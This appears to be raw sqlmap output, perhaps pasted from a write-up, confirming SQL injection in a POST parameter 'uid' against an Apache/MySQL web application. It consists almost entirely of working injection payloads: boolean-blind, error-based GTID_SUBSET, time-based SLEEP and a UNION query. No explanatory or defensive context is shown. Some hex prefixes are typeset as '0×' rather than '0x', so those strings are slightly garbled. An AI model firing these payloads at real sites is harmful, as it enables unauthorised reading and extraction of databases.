 ---
Parameter: uid (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: uid=1' OR NOT 6570=6570#&Operation=Submit
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: uid=1' AND GTID_SUBSET(CONCAT(0×716a7a7071,(SELECT (ELT(6964=6964,1))),0×7178716271),6964)-- PdvZ&Operation
=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: uid=1' AND (SELECT 2980 FROM (SELECT(SLEEP(5)))LPKC)-- oPsD&Operation=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: uid=1' UNION ALL SELECT CONCAT(0×716a7a7071,0×656f5771444373694f654c71476b78506e71726d704f57544677624773464
6614d59766b4a645345,0×7178716271),NULL,NULL#&Operation=Submit
---
[01:23:49] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL ≥ 5.6